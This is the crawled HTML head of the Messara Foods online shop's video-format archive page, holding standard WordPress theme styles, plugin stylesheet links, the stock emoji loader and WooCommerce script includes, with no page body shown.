

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://messarafoods.com/type/video/
body_size: 81936
content:
	<!DOCTYPE html>
	<html  lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://messarafoods.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Video &#8211; Messara Foods</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Messara Foods &raquo; Feed" href="https://messarafoods.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Messara Foods &raquo; Comments Feed" href="https://messarafoods.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Messara Foods &raquo; Video Format Feed" href="https://messarafoods.com/type/video/feed/" />
		<link rel="shortcut icon" href="//messarafoods.com/wp-content/themes/porto/images/logo/favicon.ico" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//messarafoods.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//messarafoods.com/wp-content/themes/porto/images/logo/apple-touch-icon_114x114.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//messarafoods.com/wp-content/themes/porto/images/logo/apple-touch-icon_72x72.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//messarafoods.com/wp-content/themes/porto/images/logo/apple-touch-icon_144x144.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/messarafoods.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://messarafoods.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://messarafoods.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=4.27.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://messarafoods.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//messarafoods.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://messarafoods.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.27.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share .share-links a{color: #FFFFFF;}.yith-wcwl-share .share-links a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0088cc;--wp--preset--color--secondary: #8ba741;--wp--preset--color--tertiary: #0088cc;--wp--preset--color--quaternary: #383f48;--wp--preset--color--dark: #2e353e;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://messarafoods.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://messarafoods.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://messarafoods.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<style id='wpml-menu-item-0-inline-css'>
.menu-item-language-current { display: none !important; }
</style>
<link rel='stylesheet' id='ms-main-css' href='https://messarafoods.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://messarafoods.com/wp-content/uploads/masterslider/custom.css?ver=7.8' media='all' />
<link rel='stylesheet' id='yith_wcas_frontend-css' href='https://messarafoods.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=1.37.0' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://messarafoods.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://messarafoods.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://messarafoods.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://messarafoods.com/wp-content/uploads/porto_styles/bootstrap.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://messarafoods.com/wp-content/themes/porto/css/plugins.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://messarafoods.com/wp-content/themes/porto/css/theme.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://messarafoods.com/wp-content/themes/porto/css/theme_portfolio.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='porto-theme-member-css' href='https://messarafoods.com/wp-content/themes/porto/css/theme_member.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://messarafoods.com/wp-content/uploads/porto_styles/shortcodes.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://messarafoods.com/wp-content/themes/porto/css/theme_shop.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://messarafoods.com/wp-content/themes/porto/css/theme_wpb.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://messarafoods.com/wp-content/themes/porto/css/theme_radius.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://messarafoods.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://messarafoods.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=2.12.0' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://messarafoods.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=6.12.0' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://messarafoods.com/wp-content/themes/porto/style.css?ver=6.12.0' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}body.single-product .page-top .breadcrumbs-wrap{padding-right:55px}#login-form-popup{max-width:480px}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://messarafoods.com/wp-content/themes/porto-child/style.css?ver=6.4.1' media='all' />
<script src="https://messarafoods.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://messarafoods.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://messarafoods.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/messarafoods.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://messarafoods.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://messarafoods.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.0" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://messarafoods.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.0" id="woocommerce-js" defer data-wp-strategy="defer"></script>
